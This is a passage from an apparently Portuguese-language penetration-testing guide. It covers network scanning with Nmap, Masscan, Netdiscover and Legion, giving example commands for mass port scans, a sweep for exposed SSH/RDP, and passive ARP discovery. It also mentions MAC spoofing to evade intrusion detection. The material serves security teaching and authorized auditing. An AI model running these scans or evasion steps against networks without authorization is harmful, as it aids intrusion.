class=w> </span>-sV<span class=w> </span>-O<span class=w> </span>--min-rate<span class=w> </span><span class=m>1000</span><span class=w> </span><span class=m>10</span>.0.5.0/24<span class=w> </span>-oA<span class=w> </span>recon_interna_vlan5
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O comando enviará pacotes SYN massivos de forma assíncrona (garantindo o envio mínimo de 1000 pacotes por segundo via --min-rate) para todas as 65.535 portas (-p-) de cada IP vivo na sub-rede. Ele aplicará assinaturas para descobrir o Sistema Operacional (-O) e as versões dos serviços (-sV). O resultado será exportado em três formatos distintos (XML, formato Nmap e formato <em>Grepable</em>) utilizando o prefixo recon_interna_vlan5, facilitando a integração contínua na esteira de auditoria.</li> </ul> <h2 id=22-masscan>2.2 Masscan — v1.3.2<a class=headerlink href=#22-masscan title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Masscan é um <em>scanner</em> de portas TCP/UDP assíncrono arquitetado para varreduras de escopo global (ex: mapeamento de todo o espaço de endereçamento IPv4). Diferente do Nmap, que interage com a pilha TCP/IP do <em>kernel</em> do sistema operacional e aloca recursos para gerenciar o estado de cada conexão, o Masscan implementa sua própria micro-pilha TCP/IP em espaço de usuário (<em>user-space</em>). Operando de forma estritamente assíncrona via <em>raw sockets</em> (e suportando <em>drivers</em> de captura otimizados como o PF_RING), ele separa as <em>threads</em> de transmissão e recepção. Isso permite o envio ininterrupto de pacotes SYN e o processamento reativo de respostas SYN/ACK de forma independente, atingindo taxas teóricas de até 10 milhões de pacotes por segundo.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Transmissão assíncrona de alto desempenho com <em>bypass</em> da pilha de rede do <em>kernel</em>.</li> <li>Controle restrito e granular da banda utilizada via limitação exata de pacotes por segundo (--rate).</li> <li>Compatibilidade intencional com a sintaxe de comandos e os formatos de saída do Nmap (XML e Grepable), além de saída em JSON.</li> <li>Suporte à captura de <em>banners</em> de serviços em escala de rede.</li> <li>Capacidade de interrupção (pausa) e retomada de varreduras de longa duração, gerando e lendo arquivos de estado de execução.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-2-1 name=__codelineno-2-1 href=#__codelineno-2-1></a><span class=c1># Varredura de uma porta específica em um bloco de rede definindo a taxa (ex: 10.000 pacotes/segundo)</span>
<a id=__codelineno-2-2 name=__codelineno-2-2 href=#__codelineno-2-2></a>sudo<span class=w> </span>masscan<span class=w> </span>-p<span class=o>[</span>porta<span class=o>]</span><span class=w> </span><span class=o>[</span>bloco_IP_ou_CIDR<span class=o>]</span><span class=w> </span>--rate<span class=o>=[</span>numero_de_pacotes<span class=o>]</span>
<a id=__codelineno-2-3 name=__codelineno-2-3 href=#__codelineno-2-3></a>
<a id=__codelineno-2-4 name=__codelineno-2-4 href=#__codelineno-2-4></a><span class=c1># Varredura das portas mais comuns em múltiplos blocos, com exportação no formato Grepable</span>
<a id=__codelineno-2-5 name=__codelineno-2-5 href=#__codelineno-2-5></a>sudo<span class=w> </span>masscan<span class=w> </span>--top-ports<span class=w> </span><span class=m>100</span><span class=w> </span><span class=m>10</span>.0.0.0/8<span class=w> </span><span class=m>192</span>.168.0.0/16<span class=w> </span>--rate<span class=o>=</span><span class=m>100000</span><span class=w> </span>-oG<span class=w> </span><span class=o>[</span>arquivo.grep<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante um engajamento de <em>Red Teaming</em> ou análise de superfície de ataque externa de um grande provedor de serviços, o analista recebe um escopo abrangendo um bloco de endereços /16 (65.536 IPs). O objetivo primário e imediato é identificar todos os <em>hosts</em> que possuem serviços de administração remota expostos para a internet (RDP - 3389 e SSH - 22), operando em velocidade máxima antes de aplicar varreduras de vulnerabilidades mais lentas (via <a href=#21-nmap-network-mapper>Nmap</a>).</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-3-1 name=__codelineno-3-1 href=#__codelineno-3-1></a>sudo<span class=w> </span>masscan<span class=w> </span>-p22,3389<span class=w> </span><span class=m>198</span>.18.0.0/16<span class=w> </span>--rate<span class=o>=</span><span class=m>50000</span><span class=w> </span>-oG<span class=w> </span>recon_massivo_admin.grep
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O Masscan processará todos os endereços do bloco /16 focado estritamente nas portas 22 e 3389, transmitindo a uma taxa constante de 50.000 pacotes por segundo. A execução será concluída em poucos segundos. Os IPs que responderem positivamente terão seus registros (IP e porta aberta) salvos no arquivo recon_massivo_admin.grep, fornecendo uma sub-lista de alvos refinada para a próxima etapa da auditoria.</li> </ul> <h2 id=23-netdiscover>2.3 Netdiscover — v0.21<a class=headerlink href=#23-netdiscover title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> Operando exclusivamente na Camada 2 (Enlace de Dados) do modelo OSI, o Netdiscover é uma ferramenta projetada para a identificação de <em>hosts</em> vivos em redes locais (LANs) utilizando o protocolo ARP (<em>Address Resolution Protocol</em>). Diferente de varredores tradicionais que operam nas camadas 3 e 4 via ICMP ou TCP/UDP, o Netdiscover não depende de roteamento. Ele identifica ativos injetando requisições ARP no domínio de <em>broadcast</em> (modo ativo) ou interceptando tráfego ARP preexistente (modo passivo). Como o tráfego ARP é fundamental para a comunicação em rede local e raramente filtrado por <em>firewalls</em> de <em>host</em> (como o Windows Defender Firewall), o Netdiscover é altamente eficaz para mapear ativos antes da execução de varreduras de portas em camadas superiores.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Operação bidirecional: Mapeamento ativo (injeção de <em>requests</em>) e reconhecimento estritamente passivo (escuta de <em>promiscuous mode</em>).</li> <li>Resolução automática de <em>Organizationally Unique Identifier</em> (OUI) para identificar os fabricantes das placas de rede (ex: Cisco, VMware, Apple), auxiliando no <em>fingerprinting</em> inicial de dispositivos (ex: impressoras vs. <em>hypervisors</em>).</li> <li>Modificação de endereços MAC de origem (MAC <em>spoofing</em> nativo) durante requisições ativas para dificultar o rastreamento em sistemas de detecção de intrusão (NIDS).</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-4-1 name=__codelineno-4-1 href=#__codelineno-4-1></a><span class=c1># Varredura ativa em uma sub-rede específica (requer privilégios de root)</span>
<a id=__codelineno-4-2 name=__codelineno-4-2 href=#__codelineno-4-2></a>sudo<span class=w> </span>netdiscover<span class=w> </span>-r<span class=w> </span><span class=o>[</span>bloco_IP_ou_CIDR<span class=o>]</span>
<a id=__codelineno-4-3 name=__codelineno-4-3 href=#__codelineno-4-3></a>
<a id=__codelineno-4-4 name=__codelineno-4-4 href=#__codelineno-4-4></a><span class=c1># Varredura ativa especificando a interface de rede (ex: eth0 ou wlan0)</span>
<a id=__codelineno-4-5 name=__codelineno-4-5 href=#__codelineno-4-5></a>sudo<span class=w> </span>netdiscover<span class=w> </span>-i<span class=w> </span><span class=o>[</span>interface<span class=o>]</span><span class=w> </span>-r<span class=w> </span><span class=o>[</span>bloco_IP_ou_CIDR<span class=o>]</span>
<a id=__codelineno-4-6 name=__codelineno-4-6 href=#__codelineno-4-6></a>
<a id=__codelineno-4-7 name=__codelineno-4-7 href=#__codelineno-4-7></a><span class=c1># Modo de escuta passiva (não envia pacotes, apenas analisa o tráfego ARP local)</span>
<a id=__codelineno-4-8 name=__codelineno-4-8 href=#__codelineno-4-8></a>sudo<span class=w> </span>netdiscover<span class=w> </span>-p<span class=w> </span>-i<span class=w> </span><span class=o>[</span>interface<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Em um engajamento de <em>Physical Penetration Testing</em> ou após comprometer um dispositivo na rede interna (ex: via <em>pivot</em> de uma máquina Windows), o analista precisa mapear os <em>hosts</em> da VLAN corporativa 192.168.10.0/24. O ambiente possui um IPS rigoroso (<em>Intrusion Prevention System</em>) que bloqueia varreduras ICMP/TCP de imediato. A prioridade é obter uma lista silenciosa de endereços IP e MACs vivos antes de lançar ataques direcionados.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-5-1 name=__codelineno-5-1 href=#__codelineno-5-1></a>sudo<span class=w> </span>netdiscover<span class=w> </span>-p<span class=w> </span>-i<span class=w> </span>eth0
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> A placa de rede eth0 entrará em modo promíscuo, escutando passivamente os anúncios ARP pela rede sem transmitir um único pacote. A ferramenta construirá em tempo real uma tabela contendo os IPs, endereços MAC associados e o fabricante do <em>hardware</em> de cada <em>host</em> ativo na rede que esteja transmitindo dados.</li> </ul> <h2 id=24-legion>2.4 Legion — v0.7.0<a class=headerlink href=#24-legion title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Legion é um <em>framework</em> de <em>penetration testing</em> semi-automatizado, com interface gráfica desenvolvida em Python (via PyQt), que atua como um orquestrador para diversas ferramentas subjacentes de varredura e exploração (como Nmap, Masscan, Nikto, Dirb, Enum4linux e Hydra). Sua arquitetura baseia-se em execução sensível ao contexto (<em>context-aware automation</em>): ao identificar um serviço específico em uma porta (ex: HTTP na porta 80), o <em>framework</em> dinamicamente sugere e automatiza a execução de <em>scripts</em> e varreduras direcionadas exclusivamente àquele protocolo. Em baixo nível, ele abstrai a sintaxe complexa de múltiplos utilitários de linha de comando, estruturando os retornos padrão (<em>stdout/stderr</em>) em um banco de dados relacional local (SQLite) para centralização de evidências e gerenciamento de estado do projeto.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Interface gráfica interativa para visualização em árvore de <em>hosts</em>, portas, serviços e vulnerabilidades.</li> <li>Execução modular e encadeada de ferramentas baseada em assinaturas de serviços descobertos.</li> <li>Parametrização ajustável para intensidade de varredura (<em>Easy</em>, <em>Hard</em>, <em>Custom</em>), mitigando riscos de interrupção de serviços (<em>Denial of Service</em> acidental).</li> <li>Centralização de <em>logs</em> de terminal e captura automática de artefatos para geração de relatórios de auditoria.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong> Sendo uma aplicação estritamente gráfica, a interação via CLI é limitada à inicialização com privilégios elevados para garantir o funcionamento adequado dos manipuladores de rede (<em>raw sockets</em>) do Nmap e Masscan.</p> <div class=highlight><pre><span></span><code><a id=__codelineno-6-1 name=__codelineno-6-1 href=#__codelineno-6-1></a><span class=c1># Inicialização do framework (requer privilégios de root para varreduras furtivas e de SO)</span>
<a id=__codelineno-6-2 name=__codelineno-6-2 href=#__codelineno-6-2></a>sudo<span class=w> </span>legion
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Um auditor de segurança recebe um escopo de 50 servidores corporativos mesclados (Windows e Linux). Para otimizar o tempo de <em>assessment</em> e evitar a digitação manual de dezenas de comandos para cada serviço descoberto (ex: mapeamento SMB, <em>fuzzing</em> web, tentativas de login anônimo via FTP), ele opta por uma abordagem orquestrada que centralize os dados para facilitar a escrita do relatório final.</li> <li><strong>Execução Prática:</strong> O analista abre o terminal e executa sudo legion. Na interface gráfica, adiciona a sub-rede 10.0.10.0/24 ao escopo e inicia uma varredura padrão.</li> <li><strong>Resultado Esperado:</strong> O Legion executará o Nmap em <em>background</em>. Assim que descobrir, por exemplo, a porta 445 aberta em um <em>host</em>, ele automaticamente ativará <em>scripts</em> NSE do Nmap para enumeração de SMB e rodará o enum4linux contra aquele IP específico. O analista poderá navegar pela GUI e clicar no <em>host</em> para ler os resultados estruturados de todas essas ferramentas simultaneamente em um único painel.</li> </ul> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=../01-reconhecimento-osint/ class="md-footer__link md-footer__link--prev" aria-label="Anterior: 1. Reconhecimento Passivo e OSINT"> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </div> <div class=md-footer__title> <span class=md-footer__direction> Anterior </span> <div class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </div> </div> </a> <a href=../03-analise-vulnerabilidades/ class="md-footer__link md-footer__link--next" aria-label="Próximo: 3. Análise de Vulnerabilidades"> <div class=md-footer__title> <span class=md-footer__direction> Próximo </span> <div class=md-ellipsis> 3. Análise de Vulnerabilidades </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": "..", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=../assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>


